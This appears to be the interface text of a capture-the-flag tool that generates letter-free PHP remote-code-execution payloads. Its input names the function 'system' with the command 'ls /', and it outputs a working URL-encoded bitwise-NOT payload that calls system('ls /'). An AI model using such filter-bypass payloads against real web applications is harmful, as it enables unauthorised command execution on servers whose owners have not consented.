 CTF-无字母RCE v1.0
输入参数
PHP Function: system
Command: ls /
生成方法
取反法 异或法 或运算法 自增链 临时文件
生成 清空
Payload 输出
(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);